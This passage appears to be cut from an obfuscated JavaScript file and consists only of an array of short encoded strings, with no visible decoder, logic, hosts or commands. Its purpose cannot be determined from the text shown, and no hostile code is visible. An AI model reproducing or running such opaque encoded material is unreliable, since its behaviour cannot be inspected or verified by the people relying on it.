fX','p27cGu7dQG','dXPEW4va','W6/dQr3dSmkH','yMCqD8og','WP7cNbtdTmkm','WQlcJLxcOCoS','ab03W7f2','umomW7LnsG','bdxcUxW9','mCk6W7COW54','W5HkhalcHW','W7SOWQVdNCk9','Amk5k3VdKa','WRyKnmoVW78','WOpdT8kCF8kA','WQZcNCohaem','W4WGW5ldPvm','ngVcMuFdQW','pCk5W5e4W54','w8kAW5uula','W6utWONdK8od','WPGDh8owW6q','k8kaWRNcKCkn','o8oODcJdRq','WPBdHmkKACoT','WOxdRmkSWQfE','jSk+Fmojza','p8o+rq4M','pc5Si8oN','p8kNW4lcKdy','WOpcV33cGSkh','ACokW5KGW48','WR0HWOeQWOe','ySkkg0pcMa','jmorAs3dTq','WOpdMmooW7TG','x2qvEmoq','kqbbW5na','W73dHHZdTSkL','WRSzWOvqWQC','m8oJcIZdTq','o8obvtW5','nXClymov','BmoUtZRdOa','WP7cHeNcVSoj','W7CwW7BdHMm','WROYpSoI','aqmBlh8','WPJcUsJcRu4','bmkwWPiMBG','Ff/cPLxdUq','WPeuWRf2WRi','aHK2xSon','W7DFWPVdVCk/','WQNcMGxdHmkV','W7qAWP7dTSoG','WONcH8ojfx0','WRTRhJxcVa','W6yTW7ldR1C','WP0Nmmo5W5u','WOvZmd/cQW','C8oPWRJcN8kY','l8kDWPSmsa','yCowW4CGW44','rxCtyCor','WR58nGxcNW','WQFcMWZdH8k7','W7FcKM7cTCky','W7mAWPRdOCo+','WQZdO8k1W51Q','nCo2qaC7','W6lcKmoUmMa','DJKZv8oO','gmkhW6BcHcy','WQBdLSk6WPX7','W5CZW4/dPLq','rbhcNmo5cW','WQj+jb/cJq','gmkWCSoYzG','W7GJWOVdJmkI','xSkvn2ddTW','WQXXoWJcNa','WRhdOCkWWOSs','mCkXASozya','kSoMvqK/','W6/dJbZdT8kM','kSoxtIK1','omknWQ7cN8kw','WRhdVx1hWO4','W5hcUW3cISk5','a8khW71dW4a','rLlcN1ddUW','aCkaWRhcT8kF','W4pcI8o5rLa','bCordW8o','bCktW7NcMJW','WRWRW7PNWRe','WRldVSoLWP3dLa','d2aYmNO','i8omwX49','sSogW7PDsW','W5HkjJ/cGa','W6inWPNdUmoG','zSoztrZdRW','WQVcSLxcSmoB','w8oBueJcGW','WQCOoKRcRq','oSoFB8kSwG','rNZdVCkAxq','bSoMbqGC','s3ZcONhdKG','WRRdHaDmWOK','WQdcJmoDaga','WOiRWRfbWQ0','dGv8WRX6','dCkrWO8Jzq','W4RcGCoVpxa','t8ouW6rzwa','fbOZ','WRGFWOrdWQe','leRcUwVcHW','x8kAW5eciW','CSoQW4a7W60','xd3cSfldOq','e18Djuy','i8kVB8ouEG','W4iTW4VdUvK','mComwdq3','WONdNCoJWQVdTG','iwCsBSoE','qLhcMuddTW','WQKuWOzjWPG','xN7dO8kDqq','BJRcNmocga','E8oSW48uW5y','W67dHCo7gSkP','h8k6W4COW4e','WOfGWPnkWOW','n8oPyHKR','WQauWPvbWQ8','k8okDHSF','lmk6cCkfkG','ECo8W5ajW6O','kbz6aCoh','WQSnWRLOWRO','WQJdPmk1WQjW','WR/dSg5mWPy','dSksWQWDra','o8ocySkQuW','BIxcUCongG','kCobAdNdQG','dCklWRNcTmkC','lSkWd8oBda','umkvW4auiW','WPxcVNxcJmkc','gSk/W5dcJaO','WP/cGspdOCkH','WPBcRI/cPu8','W5X/WO8YW48','WRXjW7VdLSon','W7u0WQ/dLCk1','o8kzqCoUea','WRvTjbZcMq','W7/cUWpdRmkP','W4ZcLSoNA8o/','jmofCSkwsW','uMemwNS','WRDNeJ3cIq','omoYBSkAla','WQXRnrFcGG','xmoiW7GpW7C','W740WRJdTSoT','h8ofsqCF','W6/dR8keBmor','W6ezWPxdTCoY','wCkrW4eFiq','BNRdUMFdKq','cSknWRpcQmkE','W4uHW5JdSfO','rftdLCkeqW','WQRdRCk7WRXG','q253x34','WQHhW5tdHCoM','WRL2wrtcHG','WQNcU8okn0S','fmo7W4Cqfq','h8ojaamr','emkFW7tcIIu','D8ohmd3dMW','emkgWRhcT8kd','q1ZcK1ddSq','fCkzrSoRsq','yLFcTtRdNq','W6lcHmoyjvm','WO3cO2lcKmkA','WR4wWPLEWRi','mwXwg8o1','re/cKuBdUW','amklWR/cQCkj','WRWYemo5W5S','xgGxaSod','W7K1WRddMmk6','WQmcWPXxWQW','sSkCW4Gvia','W7iaWOldQSoU','W7O2W7FdSLG','W43dQZ3dPCkY','WPBcTY3cRKm','k8ohBZZdPG','WP3dSmkBWRjF','WPb9jsNcQG','gdVcK280','kqHrlmoN','tbVcJmoTfq','xf1Rq2O','WOdcSMFcLCkv','eW4XrSoo','uCkzdgBdUq','neevnwS','W7/dV8koA8oW','ymkbqY3cJq','o8kfW4hdKmkS','pXvNkSoa','aCk8W7W1WQu','WQtdMmk9WRTm','e8o3BmkCCa','DCoTsdJdPW','e8kgWPCSyW','W6ZcVmoYDSkd','W7W/WRldISkN','WRxdRSo9c3q','WPhdS8oJWQdcTW','arqPu8ow','WQiRcg7cOW','WRRcIqRdHCkR','WPOPp8o6W54','WPxcK3hcUmon','CmoxW7SBW70','WOeGoSo3W54','cCkAW4uPjW','rSodW4CUW5a','msilw8ou','WRLFW5JdGmo+','f3COiM8','aJNcI3OI','WRyFWP1bWPm','WP/cMg7cRmoj','e8okWRKjW4K','WQJcMmowffy','cCkaW4C1iq','jSoyBYxdVq','bJ1kW79r','g8oadabZ','g8k/W7RcNt8','WRm/WQfEWQW','W70oWOxdV8oH','zMZcPdRdKa','oCkun8oTeq','WPhcUtNcRK4','nSoeCmkGwG','FCkto37dOW','gHWYqSoF','cuqjcuW','wYFcSK3dUG','WPecWO1RWO8','W6xcRmo/yCkx','W53dUSoEpKG','gSksW53cKrW','wmofW7fpxq','b8oHdqqV','vmkvpSoViq','WQJcQmoJWOBdLq','cCkjWPy9Fq','wttcUvhdTG','hCo1smkUrq','WQvdW5/dKmo9','WPrLuWRcTq','nwBcK07dRa','WQ7cLq3dMmkz','W6yrWORdTmoR','WOVcVwRcKmkh','W7GdWQpdQmkq','W5RdPtJdTSkM','phhcGf7dPq','W7e0WQpdH8k9','W5CXW4ldQeG','fGyYuSor','amkUW4eNW4i','uh14uh0','fcvSlCoe','iCobqJ40','pmoeAmk9qq','dCkEW4K8oW','hmkPdupdMq','WQX6ir3cNG','phdcMe7dUa','W6eLW43cKt4','BCopW5yRW5u','WQxcLCotaK4','FvFcUhhdSW','dCopeHyv','WRhcLSoDaKG','d8o/FLhdJa','W7KAWP3dS8oL','W4hcUGRdHCkc','WRvkhatcMG','EePvyMi','dCkdW5OZfW','F8oXsJ/dOq','WQ3dSMXyWPq','jSkgWRJcS8k+','CCo5vIRdVq','WOZcT2hcKmkD','FhhdNSkcEG','s8oqW7LnrW','z8olW5GRW5C','z8kYW78Uiq','WRJdPhnhWOa','emkdW7ZcHJG','WP8awrdcTW','eIJcLw02','yx8lumo4','v0dcM1ZdQq','WRnKuHhcLG','WQ/dTgPqWOS','bhWUj3G','WQhdG8kJWOXJ','qCopW6vowW','WPddJ8owWQtdNW','fSk7m8oefq','WO3dKSotWQRdIG','v3RcNfBdRa','WQJdTSkAWRH7','W7u5WQtdJmk6','WPBcOc7cVLu','FaVcSuxdMW','h8oafX8t','WR/cHmoyfKe','fGyHqmop','fIpcJxWK','grDWj8op','fbqVvCog','e8kuWOe7Da','fSkkWO0SEa','W7xcT8oRBSkT','W6BdKbBdTCk9','W6VdR8khDSoZ','f8kjW53cSZW','WPiTpSo8W5W','aGO8qmkW','fSo3kuhcMG','W5VcK8orvCkP','s8oBW44zW4m','tmoKuKtcKq','r8oqW48iW4a','WQyNjmoCW7m','eSozzmkvzW','W5BcG8ofi2a','WPhcQbtcNSkd','qepcLuxdQW','WR3dO3bcWOS','uCoLWP5Suq','gSkmWP0Lza','CSoJW6zXyq','WO3cVd3dS8kN','WRDkW5/dGmoK','WPVcRrNcRh8','WOqWpxxdKq','rWpcJCoVea','mmkrpmo7aG','WR3dK8kWWOf+','W4ZcGCoGjwS','CmkgW4Wpta','W78BWPZdS8oI','WOdcJCoCegW','jCkWE8oiFG','WP/dPCk5WQ96','qgGuESow','WQhcMmoifeW','gSkrWRtcICo3','W7muWPtdTSoJ','atJcJMGN','oSo7W5ufma','W7ddHmklWPjl','W7hdO8klDmoL','wZtcQvtdPG','W78vW73dQmoj','cqe8qmoF','jSoDASkWrW','W5VcHSoUkx8','imoxzCkSrG','wCosAdJdSa','oYuezSoD','dSkEW6hcKs8','W5ZcPComgH8','W7ldMJBdGCk/','tmohW6bxwG','W5FcQSoPw8kq','WR9uFGZcTG','r8ohEt3dQW','W6xcGCo6jLq','W7xcSCo7DCkc','v1JcMLpdTW','WQRcHmoxhKW','WO0aj1NcNG','pmoPhqak','W7mwWP/dOCoZ','pCoRrWW8','nIWMwmo9','WRFdQCoZWRNdKq','iSkEWP/cJmkF','cauXwSon','W6iBW7xdSf8','larui8o3','WPGUnSo4W4m','qaVcRLxdGW','i8oyzmoxAW','iCobtsKS','pSkdmmoGeq','WQRcJKhcPmor','dCkWW5milG','WQVcPetcGSkf','WPddU8kVWRfT','l2/cK1xdSW','WPOKemoCW58','rMJdUfFdIa','W4BdKmo3wSkH','hSkcWQlcV8kC','WRtdMmkSWOnI','gmkkWQRcRSkQ','amkSW4ezW7i','W5WOW5NdS0i','WP7dG8kKWPj6','bConeayC','WRxdOCkTWRDU','nW9vjSo6','jmkIWPtcMCkT','WR/cPxNcO8k0','W7pdHXVdOCkH','esGjwmop','WRTlW4hdPCoM','aSkktd40','fI7cNqar','EmkRmLBdTa','j8ohxdRdNq','mIpcINyW','WRmkWOngWRG','WQdcLHZdG8kO','paLkpCo4','WQdcLwBcNSoR','WPddTmk7WR57','aCo/BHlcHa','lmoXvZtdNa','imkmW70/W7K','gSk8W5ydW5S','WQtdTwPrWPC','W5qwWONdISkY','qt3cT1tdPW','y8obW58KtW','e2e2mM8','reNcMhFcKa','WOpcLwVcVmof','WRa8bCoQW5u','pCkeW4ajW5e','WRyyWPDhWQy','b2WYi2e','jCoLrHW8','oCo8fmoUmq','n8k5W7ypW4i','WQSHdvdcSW','WPWfsSkrW70','hSkFW64QeW','iSkqimoJbG','zWNcSJ/cGa','W6ldU8kfymoM','WOdcSNZcLCk6','W7pcQCoSD8kj','W5BcO8oip0m','fb8lw8o5','mW7cVfC','mSkld8oeBW','W7NcQmo5CCkn','WPxcT2pcI8oT','WOFcSJhcPeC','iveUxmo0','W7/cTSoPBCkx','oc1ooCo4','WROTj8opWR4','lmocysxdUW','l3RcMfddRW','ntzAW51A','zCkRoxldRa','zSkYpeRdTq','rMrOqwi','W5W8WOn3WO4','vvlcOhhdNq','W5xcL8o4egi','D2ldV8kfEW','WRRcJW3dH8k4','WPJcQwJcJSkq','WPjdW6hdQ8oK','WOvlCIS','fYG8ymo/','W4xcK8o8k2S','cmohbH0B','eX40v8oe','wgmtxCoF','hmkDWQ7cTCkw','oCoOwtKu','jbHEW5rE','kSolesm0','AmkqlMddVa','n8ovDCkSqW','WQDbW4VdJSo6','ASkqdt3dLq','gSkUW50LW5e','WRxcGCoVoxO','W7xcSmoXFCkn','fHu3W4T6','qZdcR0ldUG','cCoibH4q','fSkeWO4Tza','WQpdNmk7WOrY','W5/dUmkzWQzi','aCobca4B','bhuMogu','qXxdUCkXtW','rhldSCkBsW','WP/cPx7cJ8kf','WRXmW5NdH8o4','qrxcGKZdMq','WR3cShtdKCkS','W4RdNmoBWOzJ','dSkvqCkzaa','bCk/dayk','d2ZcMfFdIq','r2jXxMu','wY/cOeBdUW','WPddOZVdTSkT','WRNdNSkSWO1K','lCkko8o5hq','WQFcKwhdS8k/','kSonbJ80','dmkvWO4OFG','vmoAW6bgrW','WRxdQb/cRSkd','lgVcKMJdSG','dCklWOGSyG','nSo+xWSQ','WPRcGXVdK8ka','tLdcMK3dQq','wgf9f8oJ','sHJcNmo2aW','WRneW53dImoL','amkEWRxcTmkq','W6/dGHddISkM','W47dGSkLt8oT','uSosW6nnua','W5GHW4VdPvC','uCo8AH/dVW','WRhdSCk8WOLi','ueJcL1hdUG','aCkhW4KTiG','uCkzkwhcJq','p8osA8kJsa','W73dGG3dTmkl','agi4owW','WPBcJhdcQmoh','narylCoT','ECogBb7dQW','W5BcISoOmxm','WRtdICoTW5tcTW','W4JcK8kwrL8','ixqLvSo6','WOhdTSosWOBdLW','cwKzbeu','WRTADbBcKW','W6CEW4BdVSkB','W4y/WPHsWOPoW4u','A33cJvddQG','zmoyW6mvW40','WOldOGtcRSk5','WRpcKConcuG','W5hdGCkKtSof','WPRdVMbvWPW','WPmGjCo9W6u','m8kMzSoxBG','n8kqhCkmgW','qMehCSo2','WQhdIeP1WQa','W4eLWPldS8op','WQLdW4tdK8oI','nKu6cx4','EmkFW7dcHcm','daidE8oX','DmkWpeBdUq','cclcJw0H','W7JcJmo+d8oQ','WOhcH2RcQCoo','ESoxW5S5W5m','FSk7W7qtcq','i0uzkMK','W4dcM8oaqmoR','oCo1srSL','W7y3WRddL8kN','W7yaW4/dRhu','xSoWW7SwW4C','W7ODWPRdVmoT','tt7cSu3dRq','e8oHBSkjla','kCovy8kPsG','lbGatSo9','sKpcM1/dUG','mx7cGLldUa','W7pcSCoZymkW','jCojAI/dSG','iCkVdSkkAG','W4CSW6/dVKq','F8kTn1VdOq','fXTnW5PC','kYiWD8o9','vCooW7zltW','qWpcOM/dJq','WPrxW6/dHmoc','oSkqWRO7aW','ianBkCoJ','W7i/WQRdGSkX','WPNdQCk/WRr6','WR/dPGNcO8oV','w27dQ8khtq','WPJdG8ozWQRdMa','iuyPBmov','BSolW5e1W4K','W5/cMmoKk2G','wCoDW7jDsq','swqFFmoc','aCkeWQpcUmko','Fxrsl3i','Bs3cV8oGlW','W7FdU8k6B8o2','qe5mCNe','WQr1WPmQWOq','W5ZcISoob3O','W7yWWRhdMmkL','W6lcSmoHCmkr','WPddN8kzWOif','bIRcIe8r','lSoIW6jvyq','W7BcK8kdBmoQ','ySkDW4WKwG','nmoDrCkyzq','WQBcJrJdImkL','l2FcNxhdLa','WPGXiCoZW5K','CmkzdvZcMa','W74OWQ7dV8kt','W6WOWPVdLCk6','dmkzW4O0mW','Emk+W4tdPty','WP3cUxVcM8kg','wxTJv3i','oSoSxrq0','Fv1huvq','WOpcM2hcOCon','jmoPwau0','a8o8W5tcK8kq','WPJcPJdcO1G','kXnBW5Xx','gmkrWPOHFW','W507W4ZdRve','W6q0WO3dJ8kT','WQVdS2RcICoT','mCodyJ7dSq','dSkuW5iXnG','WOtcJMlcUSom','WRvVjatcMa','sI/cS8oMhq','WRRdGmk5WODG','oqldTmomgG','r3D3wxS','W67dKmolymkw','WQdcJmo/i1i','l8kVz8otzq','bmkZW4CRW4G','D8kFW5CjkW','W5CPW4pdS14','W6S2WQNdLCkS','iCoGDmk2zW','fgSSlxe','WOtdPmk8WQDW','WRVdJSk2WRnL','x24my8of','WQGnWOfhWRC','dgi6k2m','W4OOW4FdOmom','ECkLlLJdOa','emk/W5uNW4O','o8oJrbqR','i8oCzmkUsG','AhOPge8','ccfTW7Da','WPJdJmorWRZdNW','nMtcHuJdSG','WRGTWPDuWO0','W4ldU8oSir8','W7y/WQ3dI8kM','bYFcMM81','WQzGpXZcNW','pmoXjtqP','W59LW7ZdO8oy','WQiCWPjxWQu','W4CVW7/dQgq','nqbwW4ba','W7NcTSoOCCkp','EmovW5qzW4y','gSkiWRxcQ8kk','ngBcLv/dVG','A8onW48IW58','frjfhCoj','jmoIztpcKq','F8kQm0tdUW','WOpcSZtcS0C','vNJdUCklxG','o8kNz8oYqG','zSk9kehdRG','qSooW71lua','zmoqW40JW5e','WRxdNmkGWPf9','cCooeHex','W5qxW7xdPLO','lmkQbdqY','gSoqicqF','xKOGDCoX','WQFdGmkZWOzT','BSokW5u2W48','rhvxuum','cttcN2mR','etTDWRXd','bmkMWPFcRCkb','A8kpnvxdMa','WOpdL8ooWOddNq','qqNcTZ/dQW','WQn9wXlcHq','WRrehWxcUW','nHnzp8o2','r8owW4eUW4i','fsb1cSob','WQ3cTYpcMeS','W7ZdMaddVmkK','WPmGWRldRmky','W7ZcK0NcJ8o2','dwiFouS','t0RcMexdVq','W5m6WOBdGmkv','WO0+mSo9W5G','rmkwW4yxnW','fKK/l2S','W7FcPSo1zSkv','mxXxW5TT','cNGrdgK','mHDilmoY','rSkWW5rHta','WRJdPeHdWQ4','AKerCCoo','WOdcKa7dRCow','qh50vxu','WQ96pqBcKa','W6WJWQddLmkN','WPDLWQddLmo5','mCorzmkZtG','jxJcGeVdUG','oCoyzSofDq','WRZdNSoBWO9i','WRnxW4JdISoQ','W5xcQmkwC8kt','uSkBW4qvna','bSkxWPSXyq','eCkEWPy4Aq','aCkEWQ7cRSkq','WROFWPDuWQW','WQaFWOnrWOS','W5qwWONcO8ka','c8kTW5qLW4W','oCkHWRygAq','raZcI8oKfG','hSoZrCk3rG','gmkdW6hcLZ4','CCkoWQK5ma','qe7cK3JdVa','amo+wZSo','WQf8taxcKa','amoKW7xcLcC','imk1FmokDa','WQaVWP1TWQS','pmkeW7CSW6O','CmkUmLxdVq','WRqgWO5tWRa','WQyJx8oNW4q','oaDnpSoW','WPmaovlcIW','WQFdL8kzWRry','WPK/jCo8W5y','iCowtCkWoq','fZBcLKeK','WRFcVwBcI8kf','d8kcWRuAaW','jmkqW5xdPua','thmqyCoB','WRn9trtcHG','WRuwjL3cOq','WRj/tGBcGq','wmkvW5utea','WQzgeSo1W5S','mgFcMfxdQW','W7FcT8ovBSkR','B8oZsJldVq','WOZdRmk1WQ5I','wIBcKvBdTW','vNerCSoF','WRJdUSkSWRzV','WPRdTKi4WQy','WPxcMCosnea','s8osW5uIW7e','BSopW5m1W4i','naeTBCoF','W78CWOldUSoO','W6qLW6ZdQfC','WQNcM8ohh1W','zgTrD0m','WP3cQ3FcMmkd','sHZcKCoXha','mwVcLfZdQG','WQa9e3JcOG','r1JcJKpdVW','CxJcL3ddTW','oCoWqXS5','nrfDW5nb','h8kpWQNcUSkj','u8kBc3BdUG','WOnlCtpcTq','nSoDySk1sW','WPZdKmouWQZdKa','hmkrW4OIiW','W5BcHbpcRSoe','WOVcTgJcVmk7','WRHOybdcJG','vaBcJSo4fW','s8k6ASkvsW','bJ1wW4D0','WQ8gjuVcOq','WQf4wrpcMW','s8ozW6jBua','gmolhXis','WPVcJ3FcSSos','WRamWODkWQG','WPu1lhNcMa','eCowzI0z','W7FcUSoPz8kw','hCoqbb0s','WP/dGCk4WQ1g','W6ytWPZdTCoE','gmkvWR3cV8kn','zgThAf4','qhyxymoz','W6/dR8kFDCo+','gSk7FSofDG','WRtcP8oynuy','hSkQkr84','W4FcTCoxv8kN','nCktbSogBW','iSkikmoJhW','nmkuW6uchq','WQNdQNLyWOO','qvxcMfpdPG','e0ZcOLtcHW','vYRcU8oGhq','WR0hWP1oWQu','kmkFfCoHoq','DmkhW4q5lG','m0RcRfldVG','W5KSW4/dVue','r8oeW7Dota','WP7dMCocWQFdMG','WRhdKmkBWPvT','W5eaW7xdHYS','WOhcPhxcM8kr','nSkEWRWBAW','WRxcK8oyf0u','WPBcQulcV8oH','a8onySoiaG','hmk5W48vba','su7cOhZdTq','WRRcON3cTCkD','WPdcUx/cGmkd','fWKPrSon','r8kzW4Sxkq','WPbdAdZcJq','g8kdsSo0tq','yh8mq14','WQpdS2ffWO4','WQvsW4BdKmo1','WQDnW5JdH8o8','W7RcTSkwv8ko','kqTjW5bi','pCk1BSotEG','iSkttmo9wq','WRZdTSkYWOn+','yxZcMKldJa','W4FcICoNjxK','WQFcM8oBeL0','WRtcN8ohh1u','WQpdQx9dWOq','hbKZu8oo','hrSIvSol','jSoiFIFdQW','nmkMm8oyoG','pmoOqaCQ','bI7cM3CG','WQGXaxVcQa','cCkmW5ORoq','y8k7oeldSG','kuaqe3a','kXHuqCol','W7RdOmkSqSoa','xmkwW4WokG','W4ydWQddQ8of','oabzoSoX','kwZcUfhdPq','W4VcG8o5kxq','WO8IomoUW4m','FSkFdwBdHq','WPP+fJhcRW','W57cSSoChNS','bmkUWQ0qaW','WPiFfmoEW6i','WRTRubFcMq','WOaVnSoYW4m','hbGMvSox','WQjqW4ZdImoQ','WRqKe2ZcSG','oSkVW5ZcUrO','qMRdQCkgqG','gmkEWPyQAa','fxGTiwu','z8ktW6GEea','WQvQiGxcHa','W7hcUCoTy8kt','o8omiHuV','k8kbiSo5aG','rNX9Fmk5','WRGJWO4/W4W','WRfOirxcIG','c8oQaae+','WRTZmblcNG','W5hdKGddL8kn','qgCkvSoK','fSoDfGOr','lmkAlmo+fW','qKdcMvldSa','W63cQmkdCmoQ','WPFdNmozWQldNW','W4ePW5pdRL4','WPZcKg3cVmoj','rIZcPeldPW','WO84kCoRW4m','fCkKW4GHW4q','WPpcHgNcOSog','WO84k8oNW4a','WRJdJmkYWO9+','WOldGSkSWPf5','aCkbWRdcPSkB','W5iMW5VdVfu','hSkcW6lcSX4','FmkSc3ldNq','c8kmWPS/yG','xCkhsHddUa','W67dOSkEy8o7','W4hcJSoGoxW','WOpcN2BcUmob','WONcOgRcISkq','pgFcH1/dPa','WRZcL8osceK','q0JdLmkXwW','WPjlC3hcTW','f8obAsOX','WRZcKetcSmoN','b8ktWQ3cQmkD','WOhcLWxdJSke','c8kZW5K1W5e','WRtdT8osWRFdIW','WP9ghx7cKG','eCk2W6uKoW','W4VdTmkMwCoT','WPpdSSkRWQnJ','WQpdRg5fWOG','W77dQmkoFSo7','WORcUJ7cReO','dmksWR3cQCki','omk0W7CSzW','bGldTK09','DSkLW4rHta','imkMCmoxya','WPldSmk3WQDE','u8oqW6zfxW','fXbna8or','fCowdG0B','ubZcUCo5oa','hH8wrSkW','W7ysWORdVmo6','WQRcJf/cQmk5','dmogiGGP','mIDZh8oW','wCkgW58znq','W6ZdJSkkx8og','WQpcGWxdH8kG','WPpdQSk4WRn8','WR5IoHNcJW','W4BcKSo9b3W','WQ0Qz27cIq','WPNcOdJcR0e','Fmo9wsldOG','W7ORW4RdHN0','CmoFW59Cza','WPRdLmodWQNdLW','fG8Yrmos','W4m2W47dS0a','iCojraS0','BKGuDSo4','W6JdKHZdSSk/','WQrJmqhcGG','s8o/W7P4sW','WQrmW43dNSoG','imkBzmkKBq','WPtdN8oAWQBdMW','WPVcUsZcVey','ugNdOSkqtW','EXrLnvK','jwhcKvhdPq','W7ZdOCkMv8oX','n3VcMutdQW','WReRh3/cPG','wHdcS8ovha','W7RcR8oKbLG','W4FcKCo6ySkp','pWfoW5Hd','f8kKW5S3W4a','umo5vaddGG','WRJdOM5zWRe','tM17x3S','WRjKsqVcHa','a8kNW7qpgG','W7uYWRJdN8kT','WPvghHpcIW','bSoOnc0s','WPmQomo+W5u','lCojfa48','CmkCW6qibW','aGm0vSoz','cbq2xmoz','WRPpW5ZdH8oQ','vHJcRSoyka','hmkEW7hcJIW','rhvJxN0','WQyxbNRdKq','D8oHwYldUa','dCoadGys','n8kmW40fnW','WQz8jr3cNG','jSo8rrVdVq','bYNcRgOt','WPLacZRcSa','uN9OwMq','kabmW4zq','fmkCW6K+ma','r8o3W5S+W6O','W7OrW4ldQua','AwZcTKpdSG','WQbXibFcPq','WQmhpYpcOG','WP4cWQDhWPS','WQnNwr3cNG','mmkBW5hcHdq','e8oiwtae','eSkFWRlcPSkn','iCoyDcRdPq','W41LjqNdPG','gZFcGxWW','W67dTmkhDCoS','jSkJymoxDq','WO4xjv/cPG','WQjmhttcRq','FCoTutBdPq','WQLmW4FdHmo2','ECoDW44VW4q','CCk3W7q0W4a','WONcOwNcKCkc','s1/cGf7dQa','W7iXW7xdJhK','q33dOSkhrG','WQtcG8oydvO','eCkdWPWTAW','qCo8hmoHhW','W5ldLrddSSkj','WPr+yHFcOa','uCk+W4WqlW','W4KIWOVdT8kg','xSkoW6SznW','WPSUnCo+W5m','WOnNW6FdICoM','fSoahreq','emk8dSkznW','emkpW4O0pG','WOdcTJ3cVeS','rSoBW7DCqa','nCkAn8oMda','rHxdMmk9vW','W7S3WPVdVSk1','b2aSlMC','W7FdKrhdPSk4','WRLGoHRcJW','WRRdQSosWOBdJa','WPRdQ8k1WRXh','kmoiyK7dTq','WP3dJ8kbWO9Z','W5GLW43dVLO','gmkxWPaeyq','ebJdTMGM','fsJcL2q/','a8kcWRBcVCkt','ohpcMKNdPG','Ex5pth8','yxJdI8kuyq','umksW480na','WPxcS23cGmka','m8klomo8dG','WOr9oZxcRa','F8oiW485W4q','fmkFW4dcJaS','WReMhhJcVa','WOJdNmowWOddGW','sGxcJ8oNcq','CCkxffNdSq','hbSJwCot','WQGAWOfhWPe','WRxdRSoLbwu','hSo8p8ouoW','WQBcTrVcP14','wGVcKmoJha','vmkaW4mwoW','WPNcSuBcKSoB','WPJdTCkXWR5Z','WRBdKSozWR/dIW','ofdcUgFdTq','ACkhsd/dNG','WPj3yaZcOq','WOxcU8oqaeS','hSocaaWn','yCouacqu','aCogttWb','W78bWRldVCoH','rSo9W5m2W7W','emkCW5FcQLu','WQeEWPfbWQW','rstdOCkpeG','WQ4ej3/cVW','pCkqWPGTqa','WOq8dwNcNW','WRX7vWFcGa','W7CRWQldLmk+','WQuIWQDRWQy','WPCygCowW5O','WQ8Xh3lcUa','bCo6wsddOq','W47dLXldPSkA','W7VdJhRdJSkL','WPhcQe3cTCo4','WRVcImkXC3m','fmkLy8olrq','rKaIDCo6','WPNcStJcOeC','WRHUmqxcNW','W48vo2RcSG','W57cISoLowG','vCkhW4GBla','WQOFWP5pWRm','sCo3W50jW4m','WOqxCHdcRa','kwJdVmo8Bq','vSoEW6rtqa','WQRcNXJdK8kR','WQtcNWJdImod','WRHMoNhcGq','jCoBECoxCW','WPdcH3hcUSon','wwldOSkDtq','fSkiWPWHAG','rxldQ8kiwG','r8koueBdPW','e2SUowK','WQlcUgxcQCoW','xgWlFSoy','W4dcUSoRvSku','gCkeW7/cNcW','WR1QrWVcNG','WPVcTa7cR1u','gSkEW7VcMcK','W6WBWPtdS8oV','oMhcJ0ldQq','xmomutFdNW','WQFdGSk0WOX5','ASkLmehdUG','WQldUSovg0e','W6ZcKCo3uSkR','W5KBWQBdQCoK','E8ohFXZdPa','xs/cLh3dTG','WPJcThtcU8oK','u0XnDGS','WRHPuHBcUG','kMS5ovS','eM4Xox8','W7ezWP7dOSoU','vhX1qwm','qapcNmo0eW','ut7cQKRdQq','AmoMxIddRa','W5VcLCo1l2m','jmoXWPZcLtS','WQCGz3NcVW','pSkAw8o1yW','W7RcV8oTECkl','WO3dQSk5WQbI','WPyjWP5uWRu','m8k8ECoBsq','uSoWFsldOa','W7RdU8knDSoL','r25OumoD','W6KGWRldHmk/','WRddRx5BWOS','WPldLCkUWPVdRW','fmk6W7S4W48','WOCJk8o2W5i','imogD8k4uq','xd7cSeVdUW','WP4mWRfdWQy','W7aMWQ7dHSk6','tSoKW5XAxa','y0K1y8k5','WRJdNCkVWOz7','W40qW4/cHea','xthcPL7dTW','W7VcOSo1j3m','W7OBWRldMmoL','WPXbW7ZdKCov','yCkMeKNdSW','W7JdMrBdVmk7','p8kUW5ybW7G','WQfuW4NdH8o7','AmktW4mteSokbq','WRhdUrldVq','f8ktWPyIEa','W54gW6pdH3e','r8oWW5LTBq','dmoPWRBcJCkv','w8kcW58wma','WQv6taRcVq','WONdIN3cKSkv','wbZcUmoica','W7pdP8kcE8o+','A8oQxcxdRW','aCkZW5C/W4O','W5tdJmkIBSo4','lmowDJhdTa','bSobFcK','fLGpw30','o8oGxHiS','rNWeCSon','WO/cT1ZcI8o4','FahcKha','WOtcKM7cVSoi','yg0eDSo5','WQ8ZlfJcPq','iSozEmkWua','eYpcNNSH','WPldMmkAWOz4','aCouyZqz','W53cK8oHpwK','fxC7jN4','WPtcV2hcICkb','WQn/nHpcHG','AmoXvdZdNG','WRpdK8k9WOb6','W4BdSvPyWPy','W683WRNdMSk+','WPyXi8o+W5e','WQfQC3hcUG','W6ZdLrFdOmk/','sNdcULxdPG','W43dI8kfASo8','nX9AW4jE','o8oZsXldSG','WRT1W6hdPCom','WQdcRCobg18','cCkxW68Ulq','xxxdO8kArW','oSkBW683jW','l8kKWQWIAq','mCo9sbC1','iCoNqb44','dqyWx8ox','WQldHhTsWQO','xSkaW4Gsma','mGPsW5bu','imk9EmohBG','tCosW7Lpsq','W5eqWPNdQ8o9','e8kEW48WiW','jH9sW4jD','nmkyW70aW4G','i8k3CCoizG','WPhdNSoxWOVdKW','ha89u8ot','WRBcN1VcV8k4','W5ONz2VcUa','WQyheSoCW7u','rgjHs3C','sbJcI8oOcq','z8oSqIFdQG','WRaEWPTtWRe','BmoKuItdJa','rNJdQSkiwG','W6lcSCoUE8kr','FmopW4e+W44','htlcGgO8','WQNcMmo8l2e','WPBcOxVcNSkt','dNhcOLZdRG','dSokfb4m','WQTnlZZcUW','WRpdHSkTWOnK','WR4TWQDXWPe','WQ3cVsddKmkI','WRWVWPThWPO','aSojcbqF','dWmXu8ow','W5NdMCkGCCos','r17cP3VdQq','W6C6W7/dPhe','kmoXiJqp','pb9FW59B','WOeVWRPLWRq','qgrdALW','tx8kESoy','fGG0tSox','A8oxW5GtW4K','WO7dI8osWRJdNa','qxqkBmoz','ratcImoVfG','WP3dK004WQy','exKViN0','uCoei13dIG','W63cV8oSCSks','WOldRCobWRxdLG','zSkgmgldSa','WPZdVmkLWO9T','W5FcRComgLO','WQRcLcZdJ8kc','WPtcO3RcJSkF','WRVdON5xWOi','WOpcQIZcU1W','WROkWPPgWRS','W5SvWQFdTCoL','nrTgo8oR','uqlcTSkpnq','asJcGgS0','WPm4k8o5W4q','WPVcNgVcJmku','WPOhebFcHq